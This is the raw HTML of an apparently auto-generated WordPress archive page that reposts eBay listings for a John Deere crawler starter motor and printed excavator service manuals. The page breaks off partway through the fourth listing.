

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myjohndeereexcavator.com/2022/03/
body_size: 24808
content:
<!doctype html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!-- Consider adding a manifest.appcache: h5bp.com/d/Offline -->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

	<title>March | 2022 | John Deere Excavator</title>
	<meta http-equiv="cleartype" content="on">

	<!-- Responsive and mobile friendly stuff -->
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://myjohndeereexcavator.com/xmlrpc.php" />

	<link rel="alternate" type="application/rss+xml" title="John Deere Excavator &raquo; Feed" href="https://myjohndeereexcavator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="John Deere Excavator &raquo; Comments Feed" href="https://myjohndeereexcavator.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///myjohndeereexcavator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https:///myjohndeereexcavator.com/wp-content/themes/default/css/normalize.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https:///myjohndeereexcavator.com/wp-content/themes/default/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsivo_gridsystem-css'  href='https:///myjohndeereexcavator.com/wp-content/themes/default/css/grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsivo-fonts-css'  href='https:///fonts.googleapis.com/css?family=Montserrat&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///myjohndeereexcavator.com/wp-content/themes/default/style.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///myjohndeereexcavator.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///myjohndeereexcavator.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///myjohndeereexcavator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///myjohndeereexcavator.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///myjohndeereexcavator.com/wp-content/themes/default/js/modernizr-2.8.2-min.js?ver=2.8.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://myjohndeereexcavator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://myjohndeereexcavator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

<style>
#headercontainer { background: #2c4959; }
#footercontainer { background-color: #2c4959; }
.smallprint { text-align: center; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://myjohndeereexcavator.com/wp-content/themes/default/images/faint-squares.jpg'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/qazut.js"></script>
<script type="text/javascript" src="/gegyhyry.js"></script>
</head>

<body class="archive date custom-background">

<div id="wrapper" class="hfeed site">

	<div class="visuallyhidden skip-link"><a href="#primary" title="Skip to main content">Skip to main content</a></div>

	<div id="headercontainer">

		<header id="masthead" class="site-header row" role="banner">
			<div class="col grid_5_of_12 site-title">
				<h1>
					<a href="https://myjohndeereexcavator.com/" title="John Deere Excavator" rel="home">
						John Deere Excavator					</a>
				</h1>
								<h2 class="site-description"></h2>
							</div> <!-- /.col.grid_5_of_12 -->

			<div class="col grid_7_of_12">
				<nav id="site-navigation" class="main-navigation" role="navigation">
					<h3 class="menu-toggle assistive-text">Menu</h3>
					<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
					<div class="nav-menu"><ul><li class="page_item page-item-6"><a href="https://myjohndeereexcavator.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://myjohndeereexcavator.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://myjohndeereexcavator.com/service-agreement/">Service Agreement</a></li></ul></div>
				</nav> <!-- /.site-navigation.main-navigation -->
			</div> <!-- /.col.grid_7_of_12 -->
		</header> <!-- /#masthead.site-header.row -->

	</div> <!-- /#headercontainer -->
	
	<div id="maincontentcontainer">

	<div id="primary" class="site-content row" role="main">

		<div class="col grid_8_of_12">

			
													
	<article id="post-7412" class="post-7412 post type-post status-publish format-standard has-post-thumbnail hentry category-starter tag-690d tag-750b tag-crawler tag-deere tag-excavator tag-john tag-sdr0135 tag-starter">
				<header class="entry-header">
							<h1 class="entry-title">
					<a href="https://myjohndeereexcavator.com/starter-for-john-deere-crawler-750-750b-850-excavator-690d-sdr0135/" title="Permalink to Starter For John DEERE CRAWLER 750 750B 850 EXCAVATOR 690D SDR0135" rel="bookmark">Starter For John DEERE CRAWLER 750 750B 850 EXCAVATOR 690D SDR0135</a>
				</h1>
						<div class="header-meta"><i class="fa fa-calendar"></i> <a href="https://myjohndeereexcavator.com/starter-for-john-deere-crawler-750-750b-850-excavator-690d-sdr0135/" title="Posted March 31, 2022 @ 4:51 pm" rel="bookmark"><time class="entry-date" datetime="2022-03-31T16:51:00+00:00" itemprop="datePublished">March 31, 2022</time></a><i class="fa fa-pencil"></i> <address class="author vcard"><a class="url fn n" href="https://myjohndeereexcavator.com/author/admin/" title="View all posts by admin" rel="author">admin</a></address><span class="post-categories"><a href="https://myjohndeereexcavator.com/category/starter/" rel="category tag">starter</a></span><span class="comments-link"><i class="fa fa-comment"></i> <a href="https://myjohndeereexcavator.com/starter-for-john-deere-crawler-750-750b-850-excavator-690d-sdr0135/#comments" title="Comment on Starter For John DEERE CRAWLER 750 750B 850 EXCAVATOR 690D SDR0135">No Comments</a></span></div>							<a href="https://myjohndeereexcavator.com/starter-for-john-deere-crawler-750-750b-850-excavator-690d-sdr0135/" title="Permalink to Starter For John DEERE CRAWLER 750 750B 850 EXCAVATOR 690D SDR0135">
					<img width="80" height="80" src="https://myjohndeereexcavator.com/wp-content/image/Starter-For-John-DEERE-CRAWLER-750-750B-850-EXCAVATOR-690D-SDR0135-01-uk.jpg" class="attachment-responsivo_post_feature_full_width wp-post-image" alt="Starter-For-John-DEERE-CRAWLER-750-750B-850-EXCAVATOR-690D-SDR0135-01-uk" />				</a>
					</header> <!-- /.entry-header -->

					<div class="entry-content">
				<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/Starter-For-John-DEERE-CRAWLER-750-750B-850-EXCAVATOR-690D-SDR0135-01-od.jpg" title="Starter For John DEERE CRAWLER 750 750B 850 EXCAVATOR 690D SDR0135" alt="Starter For John DEERE CRAWLER 750 750B 850 EXCAVATOR 690D SDR0135"/> <br/> 
<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/Starter-For-John-DEERE-CRAWLER-750-750B-850-EXCAVATOR-690D-SDR0135-02-du.jpg" title="Starter For John DEERE CRAWLER 750 750B 850 EXCAVATOR 690D SDR0135" alt="Starter For John DEERE CRAWLER 750 750B 850 EXCAVATOR 690D SDR0135"/>
		 <br/>
			 <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/Starter-For-John-DEERE-CRAWLER-750-750B-850-EXCAVATOR-690D-SDR0135-03-bd.jpg" title="Starter For John DEERE CRAWLER 750 750B 850 EXCAVATOR 690D SDR0135" alt="Starter For John DEERE CRAWLER 750 750B 850 EXCAVATOR 690D SDR0135"/>
 
 <br/> <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/Starter-For-John-DEERE-CRAWLER-750-750B-850-EXCAVATOR-690D-SDR0135-04-nsmn.jpg" title="Starter For John DEERE CRAWLER 750 750B 850 EXCAVATOR 690D SDR0135" alt="Starter For John DEERE CRAWLER 750 750B 850 EXCAVATOR 690D SDR0135"/> <br/>

 	<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/Starter-For-John-DEERE-CRAWLER-750-750B-850-EXCAVATOR-690D-SDR0135-05-ksl.jpg" title="Starter For John DEERE CRAWLER 750 750B 850 EXCAVATOR 690D SDR0135" alt="Starter For John DEERE CRAWLER 750 750B 850 EXCAVATOR 690D SDR0135"/>
 
  	<br/> 	  <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/Starter-For-John-DEERE-CRAWLER-750-750B-850-EXCAVATOR-690D-SDR0135-06-aqo.jpg" title="Starter For John DEERE CRAWLER 750 750B 850 EXCAVATOR 690D SDR0135" alt="Starter For John DEERE CRAWLER 750 750B 850 EXCAVATOR 690D SDR0135"/>
  <br/>		
  
	
<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/Starter-For-John-DEERE-CRAWLER-750-750B-850-EXCAVATOR-690D-SDR0135-07-yox.jpg" title="Starter For John DEERE CRAWLER 750 750B 850 EXCAVATOR 690D SDR0135" alt="Starter For John DEERE CRAWLER 750 750B 850 EXCAVATOR 690D SDR0135"/>	

 <br/>
	 <br/>	  <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="Starter For John DEERE CRAWLER 750 750B 850 EXCAVATOR 690D SDR0135" alt="Starter For John DEERE CRAWLER 750 750B 850 EXCAVATOR 690D SDR0135"/>

 
<br/>  Starter For John DEERE CRAWLER 750 750B 850, EXCAVATOR 690D SDR0135. Starter For John DEERE CRAWLER 750 750B 850 EXCAVATOR 690D SDR0135. 100% Brand NEW Aftermarket Part From Power Parts Pros. JD 6.8L 110HP Dsl. JD 6.8L 120HP Dsl. JD 6.8L 140HP Dsl. 6466A / D / T. 6cyl 414ci 6.8L. 6cyl 466ci 7.6L. 6cyl 496ci 8.1L. JD 6.8L 170HP Dsl. JD 8.1L 235HP Dsl. JD 6.8L 132HP Dsl. JD 6.8L 155HP Dsl. JD 6.8L 135HP Dsl. JD 6.8L 142HP Dsl. JD 7.6L 162HP Dsl. JD PT 166HP Dsl. JD 7.6L 165HP Dsl. JD PT 8.1L 226HP Dsl. JOHN DEERE 850B DOZER. Replaces these part numbers. 10478819, 10479179, 10479180, 1993917. RE38632, RE43300, RE48077, RE48134, RE59586, RE65175, SE501455, TY24926, TY6797. UPS 2nd Day Air. UPS Next Day Air. This information can also be accessed by navigating to your Won items under. This item is in the category &#8220;eBay Motors\Parts &#038; Accessories\Car &#038; Truck Parts &#038; Accessories\Starters, Alternators, ECUs &#038; Wiring\Starter Motors&#8221;. The seller is &#8220;powerpartspros1&#8243; and is located in this country: US. This item can be shipped worldwide.
	  	<ul>  
<li>Brand: Total Power Parts</li>
<li>Number of Teeth: 10</li>
<li>Type: Starter</li>
<li>Voltage: 24</li>
<li>Manufacturer Part Number: SDR0135</li>
<li>Interchange Part Number: 1993917, 10478819, 10479179, 10479180, 6278, 6397</li>
<li>IPN: 1993917, 10478819, 10479179, 10479180, 6278, 6397</li>
<li>Rotation: CW</li>
<li>Teeth: 10</li>
	</ul>	

 	<br/> <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="Starter For John DEERE CRAWLER 750 750B 850 EXCAVATOR 690D SDR0135" alt="Starter For John DEERE CRAWLER 750 750B 850 EXCAVATOR 690D SDR0135"/>
<br/> 							</div> <!-- /.entry-content -->
		
		<footer class="entry-meta">
											</footer> <!-- /.entry-meta -->
	</article> <!-- /#post -->
									
	<article id="post-7410" class="post-7410 post type-post status-publish format-standard has-post-thumbnail hentry category-john tag-135d tag-deere tag-excavator tag-john tag-manual tag-operation tag-repair tag-service tag-tests tag-tm10742">
				<header class="entry-header">
							<h1 class="entry-title">
					<a href="https://myjohndeereexcavator.com/john-deere-135d-excavator-operation-tests-service-repair-manual-tm10742/" title="Permalink to John Deere 135D Excavator Operation &amp; Tests Service Repair Manual TM10742" rel="bookmark">John Deere 135D Excavator Operation &#038; Tests Service Repair Manual TM10742</a>
				</h1>
						<div class="header-meta"><i class="fa fa-calendar"></i> <a href="https://myjohndeereexcavator.com/john-deere-135d-excavator-operation-tests-service-repair-manual-tm10742/" title="Posted March 31, 2022 @ 8:47 am" rel="bookmark"><time class="entry-date" datetime="2022-03-31T08:47:02+00:00" itemprop="datePublished">March 31, 2022</time></a><i class="fa fa-pencil"></i> <address class="author vcard"><a class="url fn n" href="https://myjohndeereexcavator.com/author/admin/" title="View all posts by admin" rel="author">admin</a></address><span class="post-categories"><a href="https://myjohndeereexcavator.com/category/john/" rel="category tag">john</a></span><span class="comments-link"><i class="fa fa-comment"></i> <a href="https://myjohndeereexcavator.com/john-deere-135d-excavator-operation-tests-service-repair-manual-tm10742/#comments" title="Comment on John Deere 135D Excavator Operation &amp; Tests Service Repair Manual TM10742">No Comments</a></span></div>							<a href="https://myjohndeereexcavator.com/john-deere-135d-excavator-operation-tests-service-repair-manual-tm10742/" title="Permalink to John Deere 135D Excavator Operation &amp; Tests Service Repair Manual TM10742">
					<img width="65" height="80" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-135D-Excavator-Operation-Tests-Service-Repair-Manual-TM10742-01-ai.jpg" class="attachment-responsivo_post_feature_full_width wp-post-image" alt="John-Deere-135D-Excavator-Operation-Tests-Service-Repair-Manual-TM10742-01-ai" />				</a>
					</header> <!-- /.entry-header -->

					<div class="entry-content">
				<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-135D-Excavator-Operation-Tests-Service-Repair-Manual-TM10742-01-ojj.jpg" title="John Deere 135D Excavator Operation &#038; Tests Service Repair Manual TM10742" alt="John Deere 135D Excavator Operation &#038; Tests Service Repair Manual TM10742"/>
	<br/>		<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-135D-Excavator-Operation-Tests-Service-Repair-Manual-TM10742-02-wb.jpg" title="John Deere 135D Excavator Operation &#038; Tests Service Repair Manual TM10742" alt="John Deere 135D Excavator Operation &#038; Tests Service Repair Manual TM10742"/>
 <br/> 
  <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-135D-Excavator-Operation-Tests-Service-Repair-Manual-TM10742-03-bxbp.jpg" title="John Deere 135D Excavator Operation &#038; Tests Service Repair Manual TM10742" alt="John Deere 135D Excavator Operation &#038; Tests Service Repair Manual TM10742"/>  <br/>	<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-135D-Excavator-Operation-Tests-Service-Repair-Manual-TM10742-04-xpx.jpg" title="John Deere 135D Excavator Operation &#038; Tests Service Repair Manual TM10742" alt="John Deere 135D Excavator Operation &#038; Tests Service Repair Manual TM10742"/>	<br/><img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-135D-Excavator-Operation-Tests-Service-Repair-Manual-TM10742-05-pcub.jpg" title="John Deere 135D Excavator Operation &#038; Tests Service Repair Manual TM10742" alt="John Deere 135D Excavator Operation &#038; Tests Service Repair Manual TM10742"/>
<br/>

<br/>
		  	
<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="John Deere 135D Excavator Operation &#038; Tests Service Repair Manual TM10742" alt="John Deere 135D Excavator Operation &#038; Tests Service Repair Manual TM10742"/>
		<br/>
Brand new still sealed in shrinkwrap complete service technical manual covering the John Deere 135D Excavator. This Service Manual Covers the Following Serial Numbers: ALL. John Deere 135D Excavator Operation &#038; Tests Service Repair Manual &#8211; TM10742. Brand new still sealed in shrinkwrap complete printed Service Shop Repair Manual covering the John Deere 135D Excavator. Covers the Following Serial Numbers: ALL. Part Number: Deere TM10742 Make: John Deere Model: 135D Excavator Manual Type: Operation &#038; Test Service Manual Pages: 842 Binding Type: Loose Leaf Condition: Brand New. IF YOU NEED A PARTS, SERVICE OR OWNERS MANUAL. All Other Countries Not Listed Above. Lost or Damaged Items Will Gladly be Replaced/Exchanged For the Same Exact Item. This item is in the category &#8220;Business &#038; Industrial\Heavy Equipment, Parts &#038; Attachments\Heavy Equipment Parts &#038; Accessories\Heavy Equipment Manuals &#038; Books&#8221;. The seller is &#8220;tacamo101&#8243; and is located in this country: US. This item can be shipped worldwide.
 <ul>
	 

<li>Compatible Equipment Make: John Deere</li>
<li>Compatible Equipment Type: Excavator</li>
<li>Brand: John Deere</li>
<li>Model Year: Unknown</li>
<li>MPN: Deere TM10742</li>
<li>Model: 135D</li>
<li>Make: John Deere</li>
<li>Manual Type: Operation &#038; Test Service Manual</li>
<li>Manufacturer Part Number: Deere TM10742</li>
<li>Serial Numbers: ALL</li>
<li>Equipment Type: Excavator</li>
<li>UPC: 729073861478</li>
 </ul>	


<br/>	
<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="John Deere 135D Excavator Operation &#038; Tests Service Repair Manual TM10742" alt="John Deere 135D Excavator Operation &#038; Tests Service Repair Manual TM10742"/>
<br/>
							</div> <!-- /.entry-content -->
		
		<footer class="entry-meta">
											</footer> <!-- /.entry-meta -->
	</article> <!-- /#post -->
									
	<article id="post-7408" class="post-7408 post type-post status-publish format-standard has-post-thumbnail hentry category-john tag-2654g tag-2654glc tag-deere tag-excavator tag-john tag-manual tag-operation tag-service tag-test tag-tm14033x19">
				<header class="entry-header">
							<h1 class="entry-title">
					<a href="https://myjohndeereexcavator.com/john-deere-2654g-2654glc-excavator-operation-test-service-manual-tm14033x19/" title="Permalink to John Deere 2654G 2654GLC Excavator Operation &amp; Test Service Manual TM14033X19" rel="bookmark">John Deere 2654G 2654GLC Excavator Operation &#038; Test Service Manual TM14033X19</a>
				</h1>
						<div class="header-meta"><i class="fa fa-calendar"></i> <a href="https://myjohndeereexcavator.com/john-deere-2654g-2654glc-excavator-operation-test-service-manual-tm14033x19/" title="Posted March 31, 2022 @ 12:40 am" rel="bookmark"><time class="entry-date" datetime="2022-03-31T00:40:48+00:00" itemprop="datePublished">March 31, 2022</time></a><i class="fa fa-pencil"></i> <address class="author vcard"><a class="url fn n" href="https://myjohndeereexcavator.com/author/admin/" title="View all posts by admin" rel="author">admin</a></address><span class="post-categories"><a href="https://myjohndeereexcavator.com/category/john/" rel="category tag">john</a></span><span class="comments-link"><i class="fa fa-comment"></i> <a href="https://myjohndeereexcavator.com/john-deere-2654g-2654glc-excavator-operation-test-service-manual-tm14033x19/#comments" title="Comment on John Deere 2654G 2654GLC Excavator Operation &amp; Test Service Manual TM14033X19">No Comments</a></span></div>							<a href="https://myjohndeereexcavator.com/john-deere-2654g-2654glc-excavator-operation-test-service-manual-tm14033x19/" title="Permalink to John Deere 2654G 2654GLC Excavator Operation &amp; Test Service Manual TM14033X19">
					<img width="65" height="80" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-2654G-2654GLC-Excavator-Operation-Test-Service-Manual-TM14033X19-01-whv.jpg" class="attachment-responsivo_post_feature_full_width wp-post-image" alt="John-Deere-2654G-2654GLC-Excavator-Operation-Test-Service-Manual-TM14033X19-01-whv" />				</a>
					</header> <!-- /.entry-header -->

					<div class="entry-content">
				<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-2654G-2654GLC-Excavator-Operation-Test-Service-Manual-TM14033X19-01-gqf.jpg" title="John Deere 2654G 2654GLC Excavator Operation &#038; Test Service Manual TM14033X19" alt="John Deere 2654G 2654GLC Excavator Operation &#038; Test Service Manual TM14033X19"/>
    
<br/>	<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-2654G-2654GLC-Excavator-Operation-Test-Service-Manual-TM14033X19-02-xa.jpg" title="John Deere 2654G 2654GLC Excavator Operation &#038; Test Service Manual TM14033X19" alt="John Deere 2654G 2654GLC Excavator Operation &#038; Test Service Manual TM14033X19"/>
 	
<br/>
 
<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-2654G-2654GLC-Excavator-Operation-Test-Service-Manual-TM14033X19-03-an.jpg" title="John Deere 2654G 2654GLC Excavator Operation &#038; Test Service Manual TM14033X19" alt="John Deere 2654G 2654GLC Excavator Operation &#038; Test Service Manual TM14033X19"/>
 
<br/>
  

<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-2654G-2654GLC-Excavator-Operation-Test-Service-Manual-TM14033X19-04-ahp.jpg" title="John Deere 2654G 2654GLC Excavator Operation &#038; Test Service Manual TM14033X19" alt="John Deere 2654G 2654GLC Excavator Operation &#038; Test Service Manual TM14033X19"/>  
<br/> 

 
 <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-2654G-2654GLC-Excavator-Operation-Test-Service-Manual-TM14033X19-05-bwd.jpg" title="John Deere 2654G 2654GLC Excavator Operation &#038; Test Service Manual TM14033X19" alt="John Deere 2654G 2654GLC Excavator Operation &#038; Test Service Manual TM14033X19"/>  <br/> 
	 <br/>
<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="John Deere 2654G 2654GLC Excavator Operation &#038; Test Service Manual TM14033X19" alt="John Deere 2654G 2654GLC Excavator Operation &#038; Test Service Manual TM14033X19"/> 	<br/>	  John Deere 2654G 2654GLC Excavator Operation &#038; Test Service Manual TM14033X19. Brand new still sealed in shrinkwrap complete printed Service Shop Repair Manual covering the John Deere 2654G 2654GLC Excavator. Covers the Following Serial Numbers: (PIN: 1FF2654G_ _F260001-). Part Number: TM14033X19 Make: John Deere Model: 2654G 2654GLC Excavator Manual Type: Service Manual Pages: 1408 Binding Type: Loose Leaf Condition: Brand New. IF YOU NEED A PARTS, SERVICE OR OWNERS MANUAL. All Other Countries Not Listed Above. Lost or Damaged Items Will Gladly be Replaced/Exchanged For the Same Exact Item. This item is in the category &#8220;Business &#038; Industrial\Heavy Equipment, Parts &#038; Attachments\Heavy Equipment Parts &#038; Accessories\Heavy Equipment Manuals &#038; Books&#8221;. The seller is &#8220;tacamo101&#8243; and is located in this country: US. This item can be shipped worldwide.
 	<ul>	 
<li>Compatible Equipment Make: John Deere</li>
<li>Compatible Equipment Type: Excavator</li>
<li>Brand: John Deere</li>
<li>Model Year: Unknown</li>
<li>MPN: TM14033X19</li>
<li>Model: 2654G 2654GLC</li>
<li>Make: John Deere</li>
<li>Manual Type: Service Manual</li>
<li>Manufacturer Part Number: TM14033X19</li>
<li>Serial Numbers: (PIN: 1FF2654G_ _F260001— )</li>
<li>Equipment Type: Excavator</li>
<li>UPC: 729073871682</li>
 </ul>
 


	   
<br/>	  
<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="John Deere 2654G 2654GLC Excavator Operation &#038; Test Service Manual TM14033X19" alt="John Deere 2654G 2654GLC Excavator Operation &#038; Test Service Manual TM14033X19"/> <br/>	  							</div> <!-- /.entry-content -->
		
		<footer class="entry-meta">
											</footer> <!-- /.entry-meta -->
	</article> <!-- /#post -->
									
	<article id="post-7406" class="post-7406 post type-post status-publish format-standard has-post-thumbnail hentry category-john tag-3754g tag-3754glc tag-deere tag-excavator tag-john tag-manual tag-operation tag-service tag-test tag-tm14017x19">
				<header class="entry-header">
							<h1 class="entry-title">
					<a href="https://myjohndeereexcavator.com/john-deere-3754g-3754glc-excavator-operation-test-service-manual-tm14017x19/" title="Permalink to John Deere 3754G 3754GLC Excavator Operation &amp; Test Service Manual TM14017X19" rel="bookmark">John Deere 3754G 3754GLC Excavator Operation &#038; Test Service Manual TM14017X19</a>
				</h1>
						<div class="header-meta"><i class="fa fa-calendar"></i> <a href="https://myjohndeereexcavator.com/john-deere-3754g-3754glc-excavator-operation-test-service-manual-tm14017x19/" title="Posted March 30, 2022 @ 4:39 pm" rel="bookmark"><time class="entry-date" datetime="2022-03-30T16:39:10+00:00" itemprop="datePublished">March 30, 2022</time></a><i class="fa fa-pencil"></i> <address class="author vcard"><a class="url fn n" href="https://myjohndeereexcavator.com/author/admin/" title="View all posts by admin" rel="author">admin</a></address><span class="post-categories"><a href="https://myjohndeereexcavator.com/category/john/" rel="category tag">john</a></span><span class="comments-link"><i class="fa fa-comment"></i> <a href="https://myjohndeereexcavator.com/john-deere-3754g-3754glc-excavator-operation-test-service-manual-tm14017x19/#comments" title="Comment on John Deere 3754G 3754GLC Excavator Operation &amp; Test Service Manual TM14017X19">No Comments</a></span></div>							<a href="https://myjohndeereexcavator.com/john-deere-3754g-3754glc-excavator-operation-test-service-manual-tm14017x19/" title="Permalink to John Deere 3754G 3754GLC Excavator Operation &amp; Test Service Manual TM14017X19">
					<img width="65" height="80" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-3754G-3754GLC-Excavator-Operation-Test-Service-Manual-TM14017X19-01-axu.jpg" class="attachment-responsivo_post_feature_full_width wp-post-image" alt="John-Deere-3754G-3754GLC-Excavator-Operation-Test-Service-Manual-TM14017X19-01-axu" />				</a>
					</header> <!-- /.entry-header -->

					<div class="entry-content">
				
<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-3754G-3754GLC-Excavator-Operation-Test-Service-Manual-TM14017X19-01-sxvl.jpg" title="John Deere 3754G 3754GLC Excavator Operation &#038; Test Service Manual TM14017X19" alt="John Deere 3754G 3754GLC Excavator Operation &#038; Test Service Manual TM14017X19"/>

	 <br/> 	
 <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-3754G-3754GLC-Excavator-Operation-Test-Service-Manual-TM14017X19-02-lnq.jpg" title="John Deere 3754G 3754GLC Excavator Operation &#038; Test Service Manual TM14017X19" alt="John Deere 3754G 3754GLC Excavator Operation &#038; Test Service Manual TM14017X19"/>  
<br/> 	 
 	<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-3754G-3754GLC-Excavator-Operation-Test-Service-Manual-TM14017X19-03-ae.jpg" title="John Deere 3754G 3754GLC Excavator Operation &#038; Test Service Manual TM14017X19" alt="John Deere 3754G 3754GLC Excavator Operation &#038; Test Service Manual TM14017X19"/>



<br/>    <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-3754G-3754GLC-Excavator-Operation-Test-Service-Manual-TM14017X19-04-ezna.jpg" title="John Deere 3754G 3754GLC Excavator Operation &#038; Test Service Manual TM14017X19" alt="John Deere 3754G 3754GLC Excavator Operation &#038; Test Service Manual TM14017X19"/>
 <br/>
 
